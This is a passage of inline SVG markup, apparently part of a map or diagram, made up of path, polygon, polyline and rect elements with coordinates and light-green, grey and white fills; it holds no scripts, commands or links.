246.73 302.94 248.33" style="fill:#f2f8ef"/><path d="M299,244.7l-.81-2.07,1.5-.59.81,2.07Zm-1.63-4.14-.81-2.07,1.5-.59.81,2.07Zm-1.62-4.14-.82-2.07,1.5-.58.81,2.06ZM294,232.56l-1.25-1.83,1.33-.91,1.25,1.84Zm-2.5-3.67-1.25-1.84,1.32-.9,1.26,1.84Zm-1.93-4.29-.3-2.2,1.59-.22.3,2.2Zm-.61-4.4-.27-1.95.41-.06.71-.83.43.37.31,2.25Zm-28.19-1.69-1.06-1.2,1.71-1.53h.54v1.07l.3.34Zm9.93-1.12h-2.07v-1.61h1.89l.15,0,.36,1.57Zm-4.29,0h-2.23v-1.61h2.23Zm20.66-.24-1.69-1.44,1-1.23,1.69,1.44Zm-13.88-.33-.35-1.56,2.16-.5.36,1.57Zm4.34-1-.36-1.57,2.17-.49.36,1.57Zm6.41-.67H281.7v-1.61h2.22Z" style="fill:#f2f8ef"/><polygon points="257.5 221.4 256.46 219.54 257.86 218.76 257.92 218.87 258.02 218.79 259.09 219.99 257.5 221.4" style="fill:#f2f8ef"/><path d="M255.41,217.67l-1-1.87,1.4-.78,1,1.87Zm-2.09-3.74-1-1.86,1.4-.79,1,1.87Zm-2.1-3.68-1.13-1.83,1.37-.84,1.13,1.82ZM249,206.6l-1.13-1.82,1.37-.84,1.12,1.82ZM246.72,203l-1.13-1.82,1.37-.84,1.13,1.82Z" style="fill:#f2f8ef"/><polygon points="244.47 199.32 243.69 198.05 243.79 197.71 244.1 196.62 245.64 197.07 245.43 197.81 245.84 198.48 244.47 199.32" style="fill:#f2f8ef"/><rect x="244.73" y="193.69" width="1.63" height="1.61" transform="translate(-9.29 376.64) rotate(-73.94)" style="fill:#f2f8ef"/><path d="M247,192.36Zm0,0-1.54-.44.12-.42-.4-.18.66-1.46,1.67.74-.19.67Z" style="fill:#f2f8ef"/><path d="M243.13,190.41l-2-.92.66-1.46,2,.91Zm-4.08-1.83-2.05-.91.66-1.47,2,.91Zm-4-2.4-1.61-1.55,1.11-1.16,1.61,1.55Zm-3.23-3.1-1.61-1.55,1.11-1.16,1.62,1.55Zm-3.22-3.1-1.62-1.55,1.11-1.16,1.62,1.55Z" style="fill:#f2f8ef"/><polygon points="225.32 176.87 224.75 176.32 225.09 176.31 225.07 175.51 225.62 174.93 226.44 175.72 225.32 176.87" style="fill:#f2f8ef"/><polygon points="63.16 172.09 63.19 172.09 63.19 171.61 63.18 171.61 63.16 172.09" style="fill:#fff"/><polygon points="63.19 171.61 63.18 171.61 63.22 170.49 64.35 170.53 64.32 171.33 63.19 171.29 63.19 171.61" style="fill:#f2f8ef"/><polygon points="63.19 172.09 64.3 172.13 64.32 171.33 63.19 171.29 63.19 172.09" style="fill:#f2f8ef"/><rect x="67.22" y="169.95" width="0.8" height="2.19" transform="translate(-105.74 232.5) rotate(-87.95)" style="fill:#f2f8ef"/><rect x="67.19" y="170.75" width="0.8" height="2.19" transform="translate(-106.52 233.39) rotate(-88)" style="fill:#f2f8ef"/><rect x="70.52" y="169.74" width="2.19" height="0.8" transform="translate(-60.71 41.43) rotate(-22.97)" style="fill:#f2f8ef"/><rect x="70.84" y="170.48" width="2.19" height="0.8" transform="translate(-60.9 41.53) rotate(-22.93)" style="fill:#f2f8ef"/><polygon points="74.79 169.24 74.48 168.5 74.92 168.31 74.98 168.29 76.68 167.84 76.88 168.61 75.19 169.07 74.79 169.24" style="fill:#f2f8ef"/><polygon points="75.11 169.97 74.79 169.24 75.19 169.07 76.89 168.61 77.1 169.39 75.45 169.83 75.11 169.97" style="fill:#f2f8ef"/><polygon points="79 168.04 78.79 167.27 80.75 166.74 80.88 167.21 81.07 167.4 80.96 167.52 79 168.04" style="fill:#f2f8ef"/><polygon points="79.21 168.82 79 168.04 80.96 167.52 81.07 167.4 81.64 167.97 81.37 168.24 79.21 168.82" style="fill:#f2f8ef"/><polygon points="82.61 165.86 82.05 165.29 83.59 163.74 84.16 164.31 82.61 165.86" style="fill:#f2f8ef"/><rect x="82.58" y="164.97" width="2.19" height="0.8" transform="translate(-92.61 108.16) rotate(-45.18)" style="fill:#f2f8ef"/><rect x="83.93" y="160.18" width="1.61" height="2.19" style="fill:#f2f8ef"/><polygon points="84.73 157.99 83.93 157.99 83.93 156.09 84.69 156.05 85.82 155.99 85.86 156.8 84.73 156.86 84.73 157.99" style="fill:#f2f8ef"/><polygon points="85.54 157.99 84.73 157.99 84.73 156.86 85.86 156.8 85.9 157.6 85.54 157.62 85.54 157.99" style="fill:#f2f8ef"/><polygon points="88.21 156.67 88.17 155.87 88.72 155.84 89.96 155.14 90.36 155.84 88.95 156.63 88.21 156.67" style="fill:#f2f8ef"/><polygon points="88.26 157.48 88.21 156.67 88.95 156.63 90.36 155.84 90.75 156.54 89.18 157.43 88.99 157.44 88.26 157.48" style="fill:#f2f8ef"/><polygon points="92.4 154.69 92.01 153.99 92.13 153.93 94.15 152.91 94.51 153.63 92.5 154.63 92.4 154.69" style="fill:#f2f8ef"/><polygon points="92.8 155.39 92.4 154.69 92.5 154.63 94.5 153.63 94.86 154.35 92.88 155.35 92.8 155.39" style="fill:#f2f8ef"/><polygon points="96.61 152.58 96.25 151.86 97.39 151.29 98.09 150.72 98.59 151.35 97.83 151.97 96.61 152.58" style="fill:#f2f8ef"/><polygon points="96.97 153.3 96.61 152.58 97.83 151.97 98.59 151.35 99.1 151.97 98.27 152.65 98.19 152.69 96.97 153.3" style="fill:#f2f8ef"/><polygon points="111.77 150.06 110.04 149.75 109.47 149.58 109.7 148.81 110.23 148.97 111.91 149.26 111.77 150.06" style="fill:#f2f8ef"/><polygon points="111.63 150.85 109.86 150.53 109.81 150.52 109.24 150.35 109.47 149.58 110.04 149.75 111.77 150.06 111.63 150.85" style="fill:#f2f8ef"/><rect x="100.29" y="148.81" width="2.35" height="0.8" transform="translate(-37.62 34.25) rotate(-16.21)" style="fill:#f2f8ef"/><rect x="100.51" y="149.58" width="2.35" height="0.8" transform="translate(-38.07 34.64) rotate(-16.33)" style="fill:#f2f8ef"/><polygon points="107.22 148.9 105.61 148.42 104.97 148.6 104.74 147.83 105.61 147.58 105.84 147.65 107.45 148.13 107.22 148.9" style="fill:#f2f8ef"/><polygon points="106.99 149.67 105.61 149.25 105.19 149.38 104.97 148.6 105.61 148.42 107.22 148.9 106.99 149.67" style="fill:#f2f8ef"/><polygon points="115.15 150.86 114.08 150.5 114.33 149.74 114.53 149.8 114.56 149.6 115.35 149.75 115.15 150.86" style="fill:#f2f8ef"/><polygon points="115.78 151.92 114.9 151.62 113.82 151.26 114.08 150.5 115.15 150.86 115.35 149.75 116.15 149.89 115.78 151.92" style="fill:#f2f8ef"/><polygon points="114.91 148.84 114.36 147.94 115.05 147.52 115.59 148.42 115.57 148.56 115.41 148.53 114.91 148.84" style="fill:#f2f8ef"/><path d="M116.36,148.71m0,0-.79-.15,0-.14-.54-.9.68-.42.71,1.16-.06.3Z" style="fill:#f2f8ef"/><polygon points="113.73 146.92 112.34 144.66 113.86 144.73 114.99 144.78 114.95 145.59 113.82 145.53 114.41 146.5 113.73 146.92" style="fill:#f2f8ef"/><polygon points="114.41 146.5 113.82 145.53 114.95 145.59 114.94 145.82 115.1 146.07 114.92 146.18 114.91 146.39 114.61 146.37 114.41 146.5" style="fill:#f2f8ef"/><rect x="132.32" y="153.4" width="0.8" height="2.15" transform="translate(-69.39 129.44) rotate(-42.27)" style="fill:#f2f8ef"/><rect x="131.73" y="153.94" width="0.8" height="2.15" transform="translate(-69.93 129.3) rotate(-42.3)" style="fill:#f2f8ef"/><rect x="129.43" y="150.22" width="0.8" height="2.15" transform="translate(-67.99 126.61) rotate(-42.25)" style="fill:#f2f8ef"/><rect x="128.84" y="150.76" width="0.8" height="2.15" transform="translate(-68.51 126.35) rotate(-42.25)" style="fill:#f2f8ef"/><rect x="125.8" y="147.76" width="0.8" height="2.15" transform="translate(-64.77 188.93) rotate(-61.56)" style="fill:#f2f8ef"/><rect x="125.42" y="148.46" width="0.8" height="2.15" transform="translate(-65.6 188.92) rotate(-61.55)" style="fill:#f2f8ef"/><rect x="121.93" y="145.82" width="0.8" height="2.15" transform="translate(-59.91 204.61) rotate(-67.79)" style="fill:#f2f8ef"/><polygon points="122.86 148.41 120.88 147.6 121.18 146.86 123.17 147.67 122.86 148.41" style="fill:#f2f8ef"/><polygon points="119.19 146.04 118.48 145.75 117.1 145.69 117.14 144.88 118.66 144.96 118.79 145.01 119.5 145.3 119.19 146.04" style="fill:#f2f8ef"/><polygon points="118.89 146.79 118.31 146.55 117.06 146.49 117.1 145.69 118.48 145.75 119.19 146.04 118.89 146.79" style="fill:#f2f8ef"/><polygon points="136.49 157.97 135.36 157.97 134.6 157.13 135.19 156.59 135.71 157.16 136.49 157.16 136.49 157.97" style="fill:#f2f8ef"/><polygon points="136.49 158.77 135.01 158.77 134.77 158.51 134 157.67 134.6 157.13 135.36 157.97 136.49 157.97 136.49 158.77" style="fill:#f2f8ef"/><rect x="197.68" y="174.74" width="2.24" height="0.8" transform="translate(-24.57 32.66) rotate(-8.85)" style="fill:#f2f8ef"/><rect x="197.8" y="175.53" width="2.25" height="0.8" transform="translate(-24.69 32.69) rotate(-8.85)" style="fill:#f2f8ef"/><rect x="194.44" y="173.59" width="0.8" height="2.24" transform="translate(-53.69 256.68) rotate(-60.13)" style="fill:#f2f8ef"/><rect x="194.04" y="174.28" width="0.8" height="2.24" transform="translate(-54.49 256.68) rotate(-60.13)" style="fill:#f2f8ef"/><polygon points="191.73 173.38 189.78 172.26 190.18 171.57 192.13 172.68 191.73 173.38" style="fill:#f2f8ef"/><rect x="190.15" y="172.05" width="0.81" height="2.24" transform="translate(-54.52 252.13) rotate(-60.12)" style="fill:#f2f8ef"/><polygon points="187.84 171.14 187.32 170.85 185.8 170.21 186.12 169.47 187.68 170.13 187.72 170.15 188.24 170.45 187.84 171.14" style="fill:#f2f8ef"/><polygon points="187.44 171.84 186.96 171.57 185.49 170.95 185.8 170.21 187.32 170.85 187.84 171.14 187.44 171.84" style="fill:#f2f8ef"/><rect x="182.46" y="167.4" width="0.8" height="2.24" transform="translate(-43.57 271.33) rotate(-67.08)" style="fill:#f2f8ef"/><rect x="182.14" y="168.14" width="0.8" height="2.24" transform="translate(-44.48 271.4) rotate(-67.06)" style="fill:#f2f8ef"/><rect x="178.41" y="165.51" width="0.8" height="2.24" transform="translate(-49.27 254.48) rotate(-64.04)" style="fill:#f2f8ef"/><rect x="178.06" y="166.23" width="0.8" height="2.24" transform="translate(-50.07 254.69) rotate(-64.08)" style="fill:#f2f8ef"/><polygon points="175.61 165.52 173.78 164.63 173.58 164.58 173.76 163.8 174.04 163.86 175.96 164.8 175.61 165.52" style="fill:#f2f8ef"/><polygon points="175.26 166.24 173.51 165.39 173.4 165.37 173.58 164.58 173.77 164.63 175.61 165.52 175.26 166.24" style="fill:#f2f8ef"/><rect x="169.99" y="162.31" width="0.8" height="2.24" transform="translate(-27.17 292.72) rotate(-77.01)" style="fill:#f2f8ef"/><polygon points="171.21 164.86 169.03 164.36 169.21 163.57 171.39 164.08 171.21 164.86" style="fill:#f2f8ef"/><rect x="160.33" y="162.43" width="2.24" height="0.8" transform="translate(-24.62 28.83) rotate(-9.48)" style="fill:#f2f8ef"/><rect x="160.46" y="163.22" width="2.24" height="0.8" transform="translate(-24.75 28.86) rotate(-9.48)" style="fill:#f2f8ef"/><polygon points="167.02 163.07 165.11 162.63 164.83 162.68 164.7 161.88 165.14 161.81 167.2 162.29 167.02 163.07" style="fill:#f2f8ef"/><polygon points="166.84 163.85 165.09 163.45 164.97 163.47 164.83 162.68 165.11 162.63 167.02 163.07 166.84 163.85" style="fill:#f2f8ef"/><polygon points="158.23 163.07 156.08 162.44 156.3 161.67 158.46 162.3 158.23 163.07" style="fill:#f2f8ef"/><rect x="156.64" y="162.02" width="0.8" height="2.24" transform="matrix(0.28, -0.96, 0.96, 0.28, -43.33, 268.63)" style="fill:#f2f8ef"/><rect x="152.56" y="160" width="0.8" height="2.24" transform="translate(-44.28 263.38) rotate(-73.89)" style="fill:#f2f8ef"/><rect x="152.33" y="160.77" width="0.8" height="2.24" transform="translate(-45.27 263.55) rotate(-73.84)" style="fill:#f2f8ef"/><rect x="148.22" y="158.81" width="0.8" height="2.24" transform="matrix(0.26, -0.97, 0.97, 0.26, -44.51, 261.73)" style="fill:#f2f8ef"/><rect x="148.01" y="159.58" width="0.8" height="2.24" transform="translate(-45.27 262.38) rotate(-74.97)" style="fill:#f2f8ef"/><rect x="143.89" y="157.64" width="0.8" height="2.24" transform="matrix(0.26, -0.97, 0.97, 0.26, -46.48, 256.9)" style="fill:#f2f8ef"/><rect x="143.68" y="158.41" width="0.8" height="2.24" transform="translate(-47.42 257.2) rotate(-74.94)" style="fill:#f2f8ef"/><polygon points="140.94 158.27 139.8 157.97 138.74 157.97 138.74 157.16 139.91 157.16 140.01 157.19 141.15 157.5 140.94 158.27" style="fill:#f2f8ef"/><polygon points="140.73 159.05 139.69 158.77 138.74 158.77 138.74 157.97 139.8 157.97 140.94 158.27 140.73 159.05" style="fill:#f2f8ef"/><polygon points="204.15 175.6 203.31 174.84 202.19 175.02 202.06 174.22 203.56 173.99 203.84 174.24 204.69 175 204.15 175.6" style="fill:#f2f8ef"/><polygon points="203.61 176.2 203.05 175.69 202.31 175.81 202.19 175.02 203.3 174.84 204.15 175.6 203.61 176.2" style="fill:#f2f8ef"/><polygon points="207.52 178.62 206.68 177.86 207.21 177.26 207.74 177.73 208.42 177.56 208.62 178.34 207.52 178.62" style="fill:#f2f8ef"/><polygon points="207.31 179.5 206.99 179.22 206.14 178.46 206.68 177.86 207.53 178.62 208.62 178.34 208.82 179.12 207.31 179.5" style="fill:#f2f8ef"/><rect x="210.65" y="176.72" width="2.23" height="0.8" transform="translate(-37.18 57.79) rotate(-14.3)" style="fill:#f2f8ef"/><rect x="210.85" y="177.5" width="2.23" height="0.8" transform="translate(-37.47 58.06) rotate(-14.34)" style="fill:#f2f8ef"/><rect x="214.98" y="175.61" width="2.23" height="0.8" transform="translate(-36.65 58.55) rotate(-14.24)" style="fill:#f2f8ef"/><rect x="215.18" y="176.39" width="2.23" height="0.8" transform="translate(-37.06 59.1) rotate(-14.34)" style="fill:#f2f8ef"/><rect x="219.45" y="174.86" width="2.23" height="0.8" transform="translate(-5.89 7.68) rotate(-1.97)" style="fill:#f2f8ef"/><polygon points="219.47 175.71 219.5 176.51 221.73 176.43 221.7 175.63 219.47 175.71" style="fill:#f2f8ef"/><rect x="223.92" y="174.73" width="1.13" height="0.8" transform="translate(-6.05 8.05) rotate(-2.03)" style="fill:#f2f8ef"/><polygon points="223.94 175.55 223.96 176.35 224.75 176.32 225.1 176.31 225.07 175.51 223.94 175.55" style="fill:#f2f8ef"/><polygon points="452.1 329.5 442 328.2 436.06 327.45 432.1 326.64 430.36 325.87 429.19 324.88 428.1 323.8 427.55 323.25 427.27 322.76 427.27 320.87 425.28 320.87 425.28 323.28 425.87 324.35 425.94 324.47 426.69 325.22 426.7 325.23 427.84 326.36 429.29 327.58 431.48 328.56 435.73 329.42 441.76 330.18 451.84 331.49 452.1 329.5" style="fill:#67696a"/><polygon points="417.41 331.31 420.95 329.83 423.27 328.85 426.34 328.46 431.38 328.41 431.36 326.41 426.21 326.46 422.75 326.9 420.18 327.99 416.64 329.47 417.41 331.31" style="fill:#67696a"/><polygon points="430.82 326.38 426.71 324.92 424.27 323.38 421.21 321.65 418.2 321.65 416.6 323.25 416.03 325.31 416.03 327.26 414.13 331.79 415.98 332.56 418.03 327.66 418.03 325.59 418.38 324.29 419.03 323.64 420.69 323.64 423.24 325.1 425.84 326.73 430.14 328.26 430.82 326.38" style="fill:#67696a"/><polygon points="416.58 324.17 417.23 325.66 417.31 325.83 418.19 326.71 418.4 326.93 420.68 327.37 421.05 325.4 419.38 325.08 418.99 324.69 418.41 323.37 416.58 324.17" style="fill:#67696a"/><polygon points="303.31 350.02 306.03 346.36 307.49 343.74 307.81 343.01 307.86 343.11 307.88 343.13 308.64 344.38 308.76 344.57 310.82 345.9 311.91 344.22 310.22 343.13 309.61 342.15 307.65 338.44 305.7 342.85 304.35 345.27 301.7 348.83 303.31 350.02" style="fill:#67696a"/><polygon points="302.41 348.87 302.41 350.92 303.18 351.94 303.37 352.18 305.07 352.74 305.7 350.85 304.58 350.48 304.4 350.24 304.4 348.87 302.41 348.87" style="fill:#67696a"/><path d="M270.41,147.51l2.6-1.58h0s.6-.39,1.27-.87c.33-.24.69-.51,1-.77a5.38,5.38,0,0,0,.84-.8h0a7.82,7.82,0,0,0,1-1.86c.26-.67.49-1.34.63-1.77.23-.67.42-1.56.62-2.44a17.19,17.19,0,0,1,.59-2.17h0a19.06,19.06,0,0,1,.88-1.88,8.25,8.25,0,0,1,1-1.59h0a5.74,5.74,0,0,1,1-.74,4.94,4.94,0,0,1,1-.54,2.78,2.78,0,0,1,.51,0c.54,0,1.23.08,1.76.08s1.28,0,1.91,0a5.41,5.41,0,0,1,.71,0,15.72,15.72,0,0,1,1.81.56l1.31.49.06,0,2.72.71,3.53.11h.08l1-.15.81-.15c.26-.06.49-.11.72-.18h0a16.55,16.55,0,0,0,1.61-.64,5.9,5.9,0,0,0,1.67-1h0a6.22,6.22,0,0,0,1.1-1.9c.28-.68.52-1.37.67-1.77h0c.23-.6.56-1.67.84-2.63s.52-1.78.52-1.78v0l1.23-5.59,1.24-6V100.36l1.57-3.14,1.28-2.92.7-4.42V73.33l.64-4.25,1.6-4,2.75-5-1.75-1-2.81,5.16-1.73,4.27-.69,4.63V89.72l-.64,4-1.16,2.64-1.75,3.52v10.46l-1.21,5.78,1,.2-1-.21-1.21,5.55,1,.21-1-.27s-.23.81-.51,1.76-.62,2-.8,2.48h0c-.17.47-.39,1.11-.64,1.72a4.9,4.9,0,0,1-.69,1.28,5,5,0,0,1-1.07.63c-.51.23-1.07.44-1.43.56h0l-.48.12c-.35.07-.77.14-1.11.19l-.57.09.14,1,0-1-3.21-.1-2.45-.64-.25,1,.37-.92s-.63-.25-1.37-.52a15.88,15.88,0,0,0-2.17-.65,8.47,8.47,0,0,0-1-.07c-.71,0-1.5.06-1.91,0s-1.07-.07-1.76-.07a4,4,0,0,0-1.07.11,6.89,6.89,0,0,0-1.56.78,7.34,7.34,0,0,0-1.33,1h0a10.42,10.42,0,0,0-1.34,2c-.4.76-.75,1.53-1,2.07v0a17.82,17.82,0,0,0-.69,2.48c-.2.88-.39,1.76-.56,2.23s-.36,1.07-.6,1.68a6.24,6.24,0,0,1-.68,1.35l0,0,0,0a5.58,5.58,0,0,1-.54.49c-.41.33-.94.72-1.37,1s-.74.5-.74.5l.55.84-.52-.86-2.59,1.57Z" style="fill:#67696a"/><polygon points="244.81 265.46 245.12 264.3 247.49 257.87 249.03 252.44 249.83 247.19 249.72 240.99 248.24 234.98 246.36 228.58 245.72 224.65 246.15 218.7 248.4 213.02 251.38 207.83 254.38 201.16 259.48 191.73 263.95 182.79 266.7 175.37 267.04 167.52 266.81 161.71 265.27 155.56 263.33 156.05 264.82 162 265.04 167.51 264.71 174.97 262.12 181.99 257.71 190.81 252.59 200.27 249.6 206.92 246.6 212.15 244.18 218.25 243.72 224.74 244.41 229.02 246.31 235.5 247.72 241.25 247.83 247.05 247.07 252.02 245.59 257.25 243.21 263.69 242.88 264.94 244.81 265.46" style="fill:#67696a"/><polygon points="268.39 312.83 268.7 310.81 268.7 307.81 267.56 304.17 267.04 301.43 267.04 294.46 265.24 291.64 262.49 289.35 259.42 286.28 256.57 283.32 254.21 280.42 252.41 277.25 251.39 273.95 248.94 270.92 247.39 272.17 249.59 274.91 250.57 278.05 252.55 281.55 255.07 284.64 257.99 287.68 261.14 290.83 263.72 292.97 265.04 295.04 265.04 301.62 265.62 304.65 266.7 308.11 266.7 310.66 266.42 312.53 268.39 312.83" style="fill:#67696a"/><polyline points="237.03 313.64 239.42 308.56 240.78 303.27 240.78 297.14 240.29 291.11 240.77 285.36 241.52 279.43 242.08 275.49 240.1 275.21 239.54 279.15 238.78 285.15 238.29 291.11 238.78 297.22 238.78 303.01 237.53 307.88 235.22 312.79 237.03 313.64" style="fill:#67696a"/><polygon points="157.5 370.04 154.26 371.57 151.27 373.66 149.9 375.9 149.35 378.58 149.35 382.06 149.78 386.37 150.55 389.09 151.16 391.67 150.39 394.85 148.76 398.62 147.7 401.39 146.02 404.15 144.99 407.17 143.71 410.75 143.28 413.84 142.77 417.08 142.77 421.17 142.01 423.75 140.2 426.82 136.95 430.73 133.71 434.04 130.72 437.46 129.03 440.21 127.84 443.81 126.7 447.06 124.72 450.78 122.32 453.26 119.98 455.6 118.15 458.83 117.01 461.28 115.71 463.12 113.45 465.13 110.95 467.47 112.31 468.93 114.8 466.6 117.21 464.45 118.74 462.29 119.93 459.75 121.59 456.82 123.75 454.66 126.35 451.97 128.53 447.87 129.73 444.46 130.86 441.06 132.34 438.65 135.17 435.4 138.44 432.06 141.84 427.97 143.86 424.55 144.77 421.46 144.77 417.23 145.26 414.14 145.66 411.23 146.88 407.83 147.84 405 149.5 402.27 150.61 399.38 152.3 395.49 153.21 391.67 152.48 388.59 151.75 385.99 151.35 381.96 151.35 378.79 151.79 376.64 152.76 375.05 155.26 373.31 158.35 371.85 157.5 370.04" style="fill:#67696a"/><polygon points="180.88 360.06 179.3 361.1 176.23 362.88 165.1 367.16 165.81 369.02 177.09 364.68 180.35 362.8 181.97 361.74 180.88 360.06" style="fill:#67696a"/><polyline points="229.72 318.31 224.99 322.37 221.26 325.27 217.72 328.06 215.47 330.3 214.22 332.89 212.33 336.84 210.29 340.42 208.36 343.16 206.77 344.83 205.13 347.25 203.94 349.24 202.29 350.82 199.13 352.63 195.01 354.25 190.82 355.31 191.07 356.28 190.83 355.31 188.09 355.98 188.56 357.92 191.31 357.25 195.62 356.15 200 354.44 203.49 352.43 205.51 350.5 206.82 348.33 208.33 346.09 209.91 344.43 211.98 341.5 214.1 337.77 216.03 333.74 217.12 331.48 219.05 329.55 222.49 326.85 226.26 323.92 231.02 319.82 229.72 318.31" style="fill:#67696a"/><polygon points="262.76 314.83 258.79 314.73 256.38 315.93 254.36 317.05 252.4 317.74 248.13 317.98 244.12 318.24 241.83 318.83 239.9 319.12 237.44 318.14 236.69 319.99 239.66 321.18 242.23 320.8 244.43 320.22 248.25 319.98 252.8 319.72 255.18 318.88 257.31 317.7 259.24 316.74 262.7 316.83 262.76 314.83" style="fill:#67696a"/><polygon points="296.67 324.44 293.79 322.22 291.98 321.23 289.46 320.36 286.03 319.33 283.06 318.99 277.88 318 270.94 316.31 270.46 318.24 277.46 319.96 282.76 320.97 285.63 321.3 288.85 322.26 291.17 323.06 292.69 323.9 295.46 326.02 296.67 324.44" style="fill:#67696a"/><path d="M453.62,293.34H440.14l-4.93.67-7.2,1.43-6.32,1.49-4.43.76-3.37,1-3,1.22-2.8,1.84-2.76,2.42-2.26,1.53-2.53,1.56-3.46,1.81-3.21,1.56L390.77,312l.39.92-.18-1-1.47.26c-.79.14-1.71.28-2.09.31s-.82,0-1.32,0-.92,0-1.17,0a12,12,0,0,1-1.39-.25l-1.52-.32c-.48-.09-1.26-.28-2-.45a17,17,0,0,0-2.23-.39c-.23,0-.49,0-.77,0-.72,0-1.55.05-2.09.11s-1,.13-1.64.25a5.28,5.28,0,0,0-3.13,1.48A10.17,10.17,0,0,0,369,314a8.64,8.64,0,0,0-.75,1.21,11.61,11.61,0,0,0-.57,1.24h0a13.38,13.38,0,0,0-.4,1.5c-.11.55-.2,1.09-.24,1.49l1,.1-1-.11c0,.24,0,.48,0,.74,0,.51,0,1.08,0,1.37v4.82a5.09,5.09,0,0,0,.05.69c0,.22,0,.44,0,.59v.19l.29.08-.27-.13,0,.05.29.08-.27-.13v0l.48.22-.41-.33-.07.11.48.22-.41-.33.16.13-.15-.14h0l.16.13-.15-.14-.06.05-.53.36h0c-.1.07-.33.22-.57.36s-.48.3-.69.46h0l-.44.36a5,5,0,0,0-.46.46,4.83,4.83,0,0,0-.31.4,2,2,0,0,0-.32.7h0a1.94,1.94,0,0,0,0,.4,5.61,5.61,0,0,0,.27,1.41,4.79,4.79,0,0,1,.19.87v0l.18,0-.18-.05v0l.18,0-.18-.05h0l.27.08-.25-.14,0,.06.27.08-.25-.14a3.34,3.34,0,0,1-.28.36,6.8,6.8,0,0,0-.49.55h0c-.15.19-.32.45-.5.69a6,6,0,0,1-.43.55h0a9.49,9.49,0,0,1-2.64,1.76c-.24.09-.65.23-1.05.34a4.11,4.11,0,0,1-.92.17h0a4.89,4.89,0,0,1-1.13-.22c-.48-.13-1-.29-1.33-.4h0c-.73-.22-2.31-.84-3.1-1.14h0c-.55-.2-1.7-.7-2.36-.92-.38-.13-.83-.22-1.26-.33a5.33,5.33,0,0,1-.95-.29h0a5.25,5.25,0,0,1-.67-.48c-.29-.23-.58-.48-.84-.67h0c-.32-.24-1-.75-1.37-1h0c-.36-.24-.79-.45-1.19-.67a4.84,4.84,0,0,1-.84-.53l-.7.71.71-.7a3.8,3.8,0,0,1-.35-.52c-.15-.26-.29-.54-.37-.71a12.39,12.39,0,0,1-.43-1.35,8.46,8.46,0,0,0-.6-1.69h0a9,9,0,0,0-.73-1.08,6.28,6.28,0,0,0-.94-1h0a6.68,6.68,0,0,0-1.23-.74,7.35,7.35,0,0,0-1.29-.53,6.47,6.47,0,0,0-1.63-.23,3,3,0,0,0-.5,0h0a5.43,5.43,0,0,0-1.63.75,9.14,9.14,0,0,1-1.12.63,12.89,12.89,0,0,1-2,.53,15.36,15.36,0,0,1-1.72.11,4.43,4.43,0,0,1-.6,0,16.54,16.54,0,0,1-2-.51c-.76-.23-1.41-.44-1.41-.45l-.08,0-3.64-.61-2.82-.08-5,.68-2.3.6-4.65,1.21.51,1.93,4.64-1.21,2.19-.56,4.69-.65,2.51.08,3.43.57.17-1-.32.95s.68.23,1.47.47a16.76,16.76,0,0,0,2.31.57,7.3,7.3,0,0,0,.84.05,18.65,18.65,0,0,0,2-.13,15.47,15.47,0,0,0,2.47-.64,9.46,9.46,0,0,0,1.43-.79,4,4,0,0,1,1-.49h.13a4.77,4.77,0,0,1,1.08.15,5.87,5.87,0,0,1,1,.4,5.94,5.94,0,0,1,.85.5h0a4.36,4.36,0,0,1,.62.67,8.52,8.52,0,0,1,.55.8h0a7.7,7.7,0,0,1,.43,1.27,12.76,12.76,0,0,0,.54,1.65c.11.23.26.55.45.87a4.73,4.73,0,0,0,.66.92h0a5.63,5.63,0,0,0,1.28.86c.43.23.86.46,1,.58h0c.29.2.95.72,1.29,1h0l.79.64a7.51,7.51,0,0,0,1,.71h0a7.44,7.44,0,0,0,1.36.44l1.1.28c.51.17,1.67.67,2.29.91h0c.78.3,2.34.92,3.23,1.19h0c.32.1.84.27,1.39.42a6.29,6.29,0,0,0,1.65.29h0a5.94,5.94,0,0,0,1.44-.24c.48-.13.93-.29,1.25-.41a12.12,12.12,0,0,0,1.86-1A11,11,0,0,0,364,337h0a6.47,6.47,0,0,0,.6-.76c.19-.26.37-.52.48-.66h0c0-.06.26-.28.47-.52l.33-.42a2,2,0,0,0,.29-.62h0a2,2,0,0,0,.06-.47,5.61,5.61,0,0,0-.27-1.41,4,4,0,0,1-.19-.87h0l-.18,0,.18,0v0l-.18,0,.18,0h0l-.52-.11.49.19,0-.08-.52-.11.49.19-.1,0,.1.05h0l-.1,0,.1.05.22-.31.26-.25.34-.28-.61-.79.6.8a6.42,6.42,0,0,1,.56-.36c.23-.15.47-.3.68-.45l-.59-.81.58.82.46-.31.33-.27a1.73,1.73,0,0,0,.37-.49v0a2.45,2.45,0,0,0,.18-1,6.14,6.14,0,0,0-.05-.78,3.87,3.87,0,0,1,0-.5v-4.82c0-.37,0-.92,0-1.37,0-.22,0-.42,0-.51v0c0-.29.11-.79.21-1.29a11.61,11.61,0,0,1,.31-1.2h0a7.75,7.75,0,0,1,.46-1,5.71,5.71,0,0,1,.54-.88,9,9,0,0,1,.88-.88,5.58,5.58,0,0,1,.95-.68,5.38,5.38,0,0,1,1.26-.35c.55-.1,1.12-.18,1.5-.23s1.22-.09,1.85-.09a5.17,5.17,0,0,1,.61,0,16.29,16.29,0,0,1,2,.35l2.09.47c.35.06.92.19,1.48.31a15,15,0,0,0,1.62.28c.38,0,.86,0,1.36,0s1.08,0,1.48,0c.55,0,1.45-.19,2.27-.33l1.49-.26.11,0,3.29-1.39,3.28-1.6,3.54-1.85,2.63-1.62,2.41-1.62,2.74-2.42,2.53-1.65,2.7-1.11,3.15-1,4.37-.75,6.34-1.5,7.11-1.41,4.74-.65h13.34Z" style="fill:#67696a"/><path 